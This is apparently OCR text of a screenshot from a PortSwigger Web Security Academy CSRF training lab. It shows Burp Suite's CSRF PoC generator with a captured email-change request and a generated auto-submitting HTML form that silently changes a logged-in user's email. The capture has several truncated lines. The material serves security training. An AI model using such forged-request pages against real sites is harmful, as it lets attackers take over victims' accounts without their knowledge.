 CSRF vulnerability with no defe
https://ac6a1fdf1fb7367880742bc60
Web Security
Academy
CSRF vulnerability
with no defenses
LAB Not solved
Go to exploit server
Back to lab description
Home | Account l
WE LIKE TO
BLOG
https://ac961f091f99362880d82b510109008a.web-security-academy.net
Burp Suite Professional v2020.5 - Temporary Project - licensed to ABES Engineering College [sin...
Burp Project Intruder Repeater Window Help
CSRF PoC generator
Request to: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
? Options
Raw Params Headers Hex
1 POST /email/change-email HTTP/1.1
2 Host: ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
10 Connection: close
11 Referer: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email/ch
6 <input type="hidden" name="email" value="example&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close
15 email=example%40gmail.com
? Search... 0 matches \n Pretty
Type here to search
ENG
5:07 PM
01/07/2020
13